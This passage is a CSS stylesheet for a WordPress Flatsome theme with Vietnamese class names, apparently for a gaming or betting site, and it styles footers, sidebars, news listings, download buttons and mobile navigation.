    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {

}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;

}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
padding: 15px 0 0;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    /*display: none;*/
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 12px;
    padding: 0 3px;
    display: block;
    line-height: 30px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: #faa011;
}
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
    padding: 15px 0 0;
    text-align: center;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    background: #e3e3e3 !important;
    color: #333 !important;
}
.footer-2 {
    text-align: center;
}
.footer-2 .widget {
    /*margin-bottom: 0;*/
}

.footer-1 {

    padding: 20px 0 !important;
}
/* .footer-2 .widget:nth-child(1) {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}

.footer-2 .widget:nth-child(2) {
     max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;   
}

.footer-2 .widget:nth-child(3) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
}
.footer-2 .widget:nth-child(4) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
} */
.footer-2 .widget:nth-child(1) a img {

    /* height: 35px; */
    /* width: auto; */
    padding: 6px 15px 0;

}
.footer-2 .widget:nth-child(1) .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;
    padding-left: 30px;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    font-size: 14px;
    padding: 0 15px;
    display: block;
    line-height: 27px;
    font-weight: 500;
    text-align: left;
    text-transform: none;
    color: #fff;
}
.footer-1 .widget.widget_nav_menu  ul.menu {
    overflow: hidden;
}
.footer-1 .widget.widget_nav_menu ul.menu li {
    padding: 0;
    float: left;
    width: 50%;
}
.footer-1 .widget.widget_nav_menu ul.menu li a {
color: #fff;
    font-size: 15px;
    padding: 0;
    text-transform: none;
    font-weight: 500;
    line-height: 42px;
}
.footer-1 .widget.widget_nav_menu ul.menu li a:hover {
    color: #f4ba22;
}
.footer-1 .widget.widget_nav_menu ul.menu li ul {
    display: none !important;
}
.footer-1 .widget p {
    font-size: 14px;
    text-align: center;
    margin: 0;
    color: #666;
}
/*canvas {
    cursor: crosshair;
    display: block;
    position: absolute;
    z-index: 0;
    height: 100%;
    top: 0;
    width: 100%;
}*/
.footer-2 .widget:nth-child(2) a img  {
    height: 45px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a img  {
    height: 40px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a.taitro {
    display: block;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.footer-2 .widget:nth-child(3) a.taitro img  {
    height: auto;
    max-width: 180px;
}
.absolute-footer {
    display: none !important;
}
.box__before {
background: #000;
    padding: 7px 0;
}
.box__before .widget {
    margin: 0;
    width: 100%;
    list-style: none;
    padding: 0;
}
.box__before .list__info {
    padding: 0;
    margin: 0;
    overflow: hidden;
}
.list__info li {
    list-style: none;
    float: left;
    margin: 0;
    padding: 0 ;
}
.list__info li a {
    font-size: 14px;
    color: #fff;
    color: #aaa;
    cursor: pointer;
    text-decoration: none;
    padding: 0 13px;
    line-height: 30px;

}
.list__info li.hotro a {
    color: #ffde00;
}
.list__info li a img {
        width: auto;
    height: 14px;
    vertical-align: text-top;
    margin-right: 5px;
    margin-left: 3px;
}
.thongbao li {
    margin: 0 !important;
}
.runMsg {
    height: 50px;
    height: 50px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
    background: #333;
    border-radius: 0;
    margin-bottom: 0;
}
.runMsg > .row  > .runMsgTitle {
    float: left;
    line-height: 50px;
    color: #aaa;
    max-width: 150px !important;
    background: url(images/loa.png)5px 16px no-repeat;
    background-size: 17px;
    padding-left: 28px;
    font-weight: bold;
    font-size: 13px;

}
.runMsg > .row {
    margin: 0 !important;
}
.runMsg .marqueeBar  {
    float: right;
    max-width: calc(100% - 170px) !important;
}

.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 50px;
}

/*
section__taiap
*/
.section__taiap .col.large-3  {
    padding-bottom: 0;
}
.section__iphone .col.large-3  {
    padding-bottom: 0;
}
.section__taiap {
    padding-bottom: 40px !important;
}
.section__taiap .button  {
    background: #16516b;
    text-align: center;
    width: 255px;
    height: 48px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 48px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 99;
    border-left: 25px solid red;
}
.section__taiap .col.large-3:nth-child(2) .button {
    background: #1d1d1d;
    border-left: 25px solid #f5e526;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #5611dc;
    border-left: 25px solid #ed7106;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #99017f;
    border-left: 25px solid #f9ba06;
}
.section__taiap .button:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.section__taiap .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #5e0a92;
}
.section__taiap .button:hover:before {
opacity: 1;
    left: 25px;
    visibility: visible;
}

.section__taiap .button:hover:after  {
    top: 0;
}

.section__taiap .icon-box {
    padding: 8px 15px;
    border-radius: 5px;
    background: #109a48;
}
.section__taiap .icon-box:hover {
    background: #097a37;
}
.section__taiap .icon-box .icon-box-img{
    width: 40px !important;
}
.section__taiap .icon-box .icon-box-img img {
    width: auto;
    height: auto
}
.section__taiap .icon-box .icon-box-text {
    width: calc(100% - 40px) !important;
}
.section__taiap .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 5px 0;
}
.section__taiap .icon-box .icon-box-text p {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    margin: 0;
}
.section__iphone  .button  {
    background: url(images/b1.png)no-repeat;
    text-align: center;
    width: 255px;
    height: 54px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 54px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    background-size: 100% !important;
    z-index: 9;
    overflow: hidden;
    border-radius: 10px;
}
.section__taiap .button:before {
/*    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;*/
}
.section__iphone .button:before {
    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;
}
.section__iphone .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #dc2c0a;
}
.section__iphone .button:hover:after {
    top: 0;
}
/*.section__taiap .col.large-3:nth-child(2) .button {
    background: #442172;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #822d0c;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #0c8210;  
}
*/

.section__iphone .col.large-3:nth-child(2) .button {
        background: url(images/b2.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(3) .button {
        background: url(images/b3.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(4) .button {
       background: url(images/b4.png)no-repeat;
}
.section__taiap .button:hover ,
.section__iphone .button:hover  {
        /*background: red;*/
}
/*
section__slotgame
*/
.section__slotgame  {
    padding-bottom: 0 !important;
}
.section__slotgame .post-title {

    color: #333;
    font-size: 14px;
    display: block;
    line-height: 22px;

}
.section__slotgame .box-text {
    padding: 0px 0px 0px 10px;
    position: relative;
    overflow: hidden;
}
.section__slotgame .box-text button {
float: left;
    border: 0;
    background: none;
    color: red;
    padding: 0;
    margin: 0;
    position: relative;
    display: inline-block;
    text-transform: none;
}
.section__slotgame:hover .box-text {
    /*border-bottom: 5px solid #fe9201;*/
}
.section__slotgame .box-text button:hover {
    color: #fe9201;
}
.heading-realate {
    padding: 3px 15px;
    background: #b71319;
}

/*ChyĂªn má»¥c tin*/
.box__nth__2 {
}
.box__nth__2 .news-post-news {
    margin-bottom: 15px;
    width: 100%;
    clear: both;
}
.box__nth__2 .news-post-news .box__news__inner {
    overflow: hidden;
    clear: both;
    padding: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
}
.box__nth__2 .news-post-news .box__thumb__img {
    display: block;
    width: 265px;
    float: left;
}
.box__nth__2 .news-post-news .box__thumb__img a  {
    display: block;
    line-height: 0;
}

.box__nth__2 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    border-radius: 8px;
}
.box__nth__2 .news-post-news .box__content {
    float: right;
    width: calc(100% - 280px);
}
.box__nth__2 .news-post-news .box__content h3 a {
    display: block;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    line-height: 25px;
    max-height: 50px;
    overflow: hidden;
}
.date__da {

    font-size: 14px;
    color: #666;
    margin: 0 0 5px 0;

}
.date__da i {
    font-size:13px;
}
.box__nth__2 .news-post-news .box__content .box__des p {
    font-size: 14px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
    margin: 0 0 0px 0;
}
.box__nth__2  #slick-prev ,
.box__nth__2 #slick-next {
	top:-40px;
}
.box__nth__2 .news-post-news .box__content > a {
    display: inline-block;
    color: #da251c;
    font-size: 14px;
    text-decoration: underline;
}
.heading-realate span {
	color:#fff
}
        .archive div#des__cate {
    overflow: hidden;
    position: relative;
    /* background: #fff; */
    /* padding: 15px; */
    /* border-radius: 8px; */
    clear:both;
    overflow: hidden;
    /* box-shadow: 0px 2px 3px 1px #ccc; */
}
        .archive .tab-panels div#des__cate.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 9999;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #e9952c;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #e9952c;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
.boxx__header__cate {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
    margin-bottom: 25px;
    clear: both;
}
.boxx__header__cate .mota__dess {
        font-size: 14px;
    line-height: 1.55;
    color: #6c757d;
    font-style: italic;
}
.boxx__cm{

    margin-bottom: 16px;
    border-radius: 6px;
    padding: 10px 10px 5px;
    background: #f3f9ef;
    border-bottom: 0;

}
.boxx__cm  > div {
    display: inline-block;
    margin-bottom: 5px;
}
.boxx__cm a {
display: inline-block;
    padding: 3px 20px;
    background: #ffffff;
    color: #011e41;
    font-size: 13px;
    font-weight: 600;
    border-radius: 30px;
    border: 1px solid #d5dae0;
}
.boxx__cm a:hover {
    background:#011e41;
    color:#fff;
}
/*
box__nth__1
*/
.box__nth__1 {
    margin-bottom: 25px;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 25px;
}
.box__nth__1 .news-post-news .box__thumb__img a {
    display: block;
    line-height: 0;
}
.box__nth__1 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 360px;
     object-fit: cover;   
}
.box__nth__1 .news-post-news .box__content {
    padding: 20px 0 0 0;
}
.box__nth__1 .news-post-news .box__content h3 a {
    display: block;
    line-height: 28px;
    font-size: 20px;
    color: #333;
    font-weight: 600;
}
.box__nth__1 .news-post-news .box__content .box__des p {
    font-size: 15px;
    margin: 0 0 6px 0;
    line-height: 30px;
}
.box__nth__1 .news-post-news .box__content > a {
color: #da251c;
    display: inline-block;
    border: 1px solid #da251c;
    padding: 0 20px;
    line-height: 30px;
}

.box__nth__2 .news-post-news .box__content h3 a:hover {
    color: #da251c;
}


.box__left__layout {
    float: left;
    width: calc(100% - 325px - 20px);
}
.box__right__layout {
    float: right;
    width: 325px;
}

#shop-sidebar .widget .widget-title, .box__right__layout .widget .widget-title {
    width: 100%;
    display: flex;
    background-color: #2894ca;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 6px;
    font-size: 14px;
    order-bottom: 2px solid #f7ea5c;
    margin-bottom: auto;
    display: block;
    margin: 0 0 10px 0;

}

#shop-sidebar .widget .widget-title span, .box__right__layout .widget  .widget-title span {
    background: #f7ea5c;
    padding: 10px 20px 8px 20px;
color: #000;
    position: relative;
    display: inline-block;
    margin: 0;
    margin: 0;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    text-transform: uppercase;
}
.box__right__layout .widget  .widget-title span:after,
#shop-sidebar .widget .widget-title span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 40px solid transparent;
    border-left: 20px solid #f7ea5c;
    border-bottom: 0px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -20px;
}


#shop-sidebar .widget, .box__right__layout .widget {
    background: #fff;
    padding: 0;
    border-radius: 5px;
    border: 0;
}
#shop-sidebar .widget_nav_menu ul.menu>li>a, .box__right__layout .widget_nav_menu ul.menu>li>a {
    color: #333;
    font-size: 15px;
}

.widget .is-divider {
    display: none !important;
}
/*#top-bar  .flex-right .top-bar-nav li {
    margin: 0 
}
#top-bar  .flex-right .top-bar-nav li a {
    width: 85px;
    height: 20px;
    text-decoration: none;
    background-color: #00b2b9;
    border-radius: 3px;
    padding: 0;
    text-align: center;
    display: block;
}
#top-bar  .flex-right .top-bar-nav li a:after {
    content: "";
    background: transparent;
    width: 0 !important;
    border: 0;
}
#top-bar  .flex-right .top-bar-nav li:first-child a{
    width: 95px;
    height: 20px;
    box-sizing: border-box;
    margin-right: 10px;
    background-image: url(images/btn_addMember.png);
    text-decoration: none;
    display: block;
    padding: 0;
    padding-left: 12px;
    background-repeat: no-repeat;
    text-align: left;

}*/
.lh_1 .lh__lh {
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    display: inline-block;
    padding: 5px 20px;
    overflow: hidden;
}
.tp__tp {
    display: inline-block;
    background: url(images/down.jpg) right 8px center no-repeat #f2f9f2;
    color: #333;
    border-radius: 40px;
    border: 2px solid #0ba449;
    padding: 4px 44px 3px 22px;
    margin: 0 10px;
    font-size: 16px;
    position: relative;
    z-index: 1;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    position: relative;
    overflow: hidden;
    border-radius: 50px;
    display: inline-block;
}
.dangky {
    background: url(images/1.png) right 8px center no-repeat #f2f9f2;
    background-size: 28px;

}
.tp__tp:hover:before {
    opacity: 1;
    left: 25px;
    visibility: visible;
}
.tp__tp:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.tp__tp::after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.tp__tp:hover:after {
        top: 0;
}
.tp__tp:hover {
    color: #fff;
    /*background: url(images/ica.jpg)right 5px center no-repeat;*/
        /*background: url(images/ica.jpg) right 8px center no-repeat #f2f9f2;*/
}
.header-top  {
    height: 40px;
    width: 100%;
    background-color: #109a48;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.tagcloud a {
    font-size: 13px !important;
    padding: 5px 9px;
    border: 1px solid #ddd;
    margin: 0 0 5px 0 !important;
    display: inline-block;
    border-radius: 3px;
}
.heading-title-single ,.heading-title-home{
    font-size: 22px;
    line-height: 35px;
    margin: 0 0 12px 0;
    font-weight: 600;
    color: #011e41;
    text-transform: uppercase;
}

#wrapper, #main {
background-color: #fff;
    position: relative;
    overflow: hidden;
}
.home #main {
    background: #fff;
    background-size: cover;
}
.box__slider__home {
    display: none;
}
.home .box__slider__home {
    display: block;
    position: relative;
}
.section_trandau {
	padding-bottom:0 !;
}
.section_trandau .img  img {
    width: auto !important;
    display: block;
    margin: auto !important;
}
.box__slider__home .widget_custom_html {
        position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 9;
    margin: 0;
}
/*
section__sanhgame
*/
.section__sanhgame .icon-box p {
    font-size: 13px;
}
.section__sanhgame .col.medium-3  {
    padding-bottom: 0;
}
/*
section__submit
*/
.section__submit .col .col-inner {
-ms-flex: 1;
    flex: 1;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 20px 20px 10px 15px;
    background-color: #fff;
    color: #3f3f3f;
    border-left: 3px solid #faa011;
    cursor: pointer;
    min-height: 125px;
}


.box__socical {
    top: 105px;
    position: fixed;
    right: 0px;
    width: 80px;
    z-index: 50;
    background-color: rgba(0, 0, 0, 0.38);
    border-radius: 4px;
}
.box__socical .item_socical {
cursor: pointer;
    text-align: center;
    color: #fff;
    position: relative;
    padding: 5px 0px 8px 0px;
    height: 75px;
    box-sizing: border-box;
}
.box__socical .item_socical:after {
    content: "";
    width: 76px;
    height: 0px;
    border-bottom: 1px solid rgba(255,255,255,0.3);
    position: absolute;
    bottom: 0px;
    left: 2px;
}
.box__socical .item_socical:hover {
    background-color: rgba(255,255,255,0.3);
}
.box__socical .item_socical span {
    display: block;
    color: #fff;
    font-size: 13px;
}
.box__socical .item_socical img {
    width: auto;
    height: auto;
    max-height: 45px;
}

.recent-blog-posts a {
    color: #2894ca;
}
.section__hotro .icon-box {
        justify-content: space-between;
    align-items: center;
}
.section__hotro .icon-box h5 {
    font-size: 15px;
    color: #1f06ec;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 24px;
}
.section__hotro {
    margin: auto;
    width:68%;
}

.section__submit .icon-box .icon-box-text h5 {
    background: #faa011;
    color: #000;
    text-transform: none;
    line-height: 39px;
    margin: 0 0 10px 0;
    font-size: 16px;
    text-align: center;
    display: block;
    border-radius: 0;
    font-weight: 600;
    width: 100%;
}
.section__submit .icon-box .icon-box-text p {
    font-size: 15px;
    text-align: center;
    line-height: 22px;
}

.section__gioithieumobile p {
    font-size: 14px;
    line-height: 25px;
    color: #fff;
    margin: 0;
    text-align: justify;
}
.section__gioithieumobile  .section-title-container {
    margin-bottom: 10px;
}
.section__gioithieumobile .section-title {
    text-align: center;
    display: block;
}
.section__gioithieumobile .section-title b {
    display: none;
}
.section__gioithieumobile .section-title .section-title-main {
    color: #fff;
    text-align: center;
    font-size: 16px;
}

.section__ha  {
    padding: 15px 0 !important;
}
.section__ha .col.large-12 {
    padding-bottom: 0 !important;
}
/*
box__trochoi_mobile 
*/
.box__trochoi_mobile {
    padding: 15px 0 15px !important;
} 
.box__trochoi_mobile .box__1,
.box__trochoi_mobile .box__2 {
    padding-bottom: 0 !important;
}
.box__trochoi_mobile .box__1 {
    padding-left: 10px;
    padding-right: 5px;
}
.box__trochoi_mobile .box__2 {
    padding-right: 10px;
    padding-left: 5px;
}
.box__trochoi_mobile .box__1 .box  {
    margin-bottom: 10px;
}
.box__trochoi_mobile .box__1 .box .box-image img {
    width: 100%;
    height: 236px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .box .box-image img {
width: 100%;
    height: 113px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .col-inner .box {
    margin-bottom: 10px;
} 
.box__trochoi_mobile  .box  .box-text  {

    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    font-size: 17px;
    width: 100%;
    padding: 4px 6px;
    background: rgb(0 0 0 / 46%);

}
.box__trochoi_mobile  .box  .box-text h4 {
    color: #fff;
    font-size: 16px;
    text-align: right;
    margin: 0;
    text-transform: capitalize;
}
.section__ha:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 5px;
    width: calc(100% - 10px);
    height: 2px;
    background-color: hsla(0,0%,100%,.2);
}
/*
bottom-nav
*/
.bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgba(0,0,0,.2), 0 -1px 2px rgba(0,0,0,.6);
    z-index: 99;
    background: #131313;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
}
.bottom-nav a img {
    display: block;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 26px;
}
.section__gioithieumobile  {
    padding-bottom: 20px !important;
}

.home-gamelobby {

}
.home-quick-nav {
    display: -ms-flexbox;
    display: flex;
    overflow: scroll;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-color: #1e1e1e;
    box-shadow: 0 2px 5px rgba(0,0,0,.3);   
}
.home-quick-nav li  {
    color: #fff;
    text-align: center;
    -ms-flex-preferred-size: 75px;
    flex-basis: 75px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    list-style: none;
    position: relative;
    margin: 0;
}
.home-quick-nav li a {
    display: block;
}
.home-quick-nav li a span {
    display: block;
    font-size: 12px;
    font-weight: 300;
    margin: 4px 0 10px;
    color: #fff;
}
.home-quick-nav li a br {
    display: none;
}
.home-quick-nav li .icon__mn {
     width: 40px;
    height: 40px;
    display: block;
    margin: 10px auto 0;
    font-size: 35px;
    position: relative;   
}
.home-quick-nav li .icon__mn i {

    font-size: 45px;
    color: #f48a07;

}
.home-quick-nav li .icon__mn img {
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    max-height: 40px;
    right: 0;
}
.home-quick-nav li p {
    margin: 0;
    text-align: center;
    font-size: 12px;
}

.bottom-nav {
    display: none;
}

.section__mn__mb {
    padding-bottom: 0!important;
}
.header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;

} 
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    padding-left: 30px;
    background: url(images/dk.png)left center no-repeat;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;    
}
/*
httt
*/
/*.side-menu {
    right: 0;
    -ms-transform: translate(100%);
    transform: translate(100%);
    padding: 10px 0;
    border-radius: 0 0 0 20px;
}
.side-menu:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}
.side-menu, .side-menu-mobile {
    position: fixed;
    top: 170px;
    z-index: 15;
    background-image: linear-gradient(90deg,#feae00,#fd7900);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
}
.side-menu:before {
    left: -45px;
    z-index: 2;
    color: #1f2a2c;
    -ms-transform: rotate(-180deg) scale(.8);
    transform: rotate(-180deg) scale(.8);
}
.side-menu:after {
    left: -50px;
    background-color: #feb000;
    color: #feb000;
}
.side-menu:after, .side-menu:before {
    content: "LI\CAN H\1EC6 CH\DANG T\D4I";
    position: absolute;
    top: 0;
    width: 50px;
    line-height: 50px;
    padding: 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    font-weight: 700;
    white-space: nowrap;
    border-radius: 50% 0 0 50%;
}
.side-menu ul {
    margin: 0;
}
.side-menu ul li  {
    margin-bottom: 2px;
    font-size: 16px;
    font-weight: 500;
    list-style: none;
}
.side-menu ul li a {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 10px 30px 10px 55px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #222;
    text-decoration: none;
}
.side-menu ul li a img {
    position: absolute;
    top: 10px;
    left: 20px;
    -ms-transform: scale(.5) translateX(-35px) translateY(-25px);
    transform: scale(.5) translateX(-35px) translateY(-25px);
}
.side-menu ul li a h2 {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 16px;
}
.side-menu ul li a p {
    color: rgba(0,0,0,.6);
    font-size: 12px;
    margin: 0;
}
.side-menu ul li a:hover {
    background-color: hsla(0,0%,100%,.1);
}

.side-qr {
    position: fixed;
    top: 170px;
    left: 0;
    z-index: 15;
    background-image: linear-gradient(90deg,#fd7900,#feae00);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
    padding: 20px;
    border-radius: 0 0 20px 0;
    -ms-transform: translate(-100%);
    transform: translate(-100%);
}
.side-qr .side-qr-title {
    position: absolute;
    top: 0;
    right: -50px;
    width: 50px;
    line-height: 50px;
    padding: 20px 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    background-color: #feb000;
    font-weight: 700;
    color: #1f2a2c;
    white-space: nowrap;
    border-radius: 0 50% 50% 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.side-qr .qr-tip {
    padding-top: 10px;
    font-size: 14px;
}
.side-qr:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}*/

.side-menu {
    position: fixed;
    right: 10px;
    top: 50%;
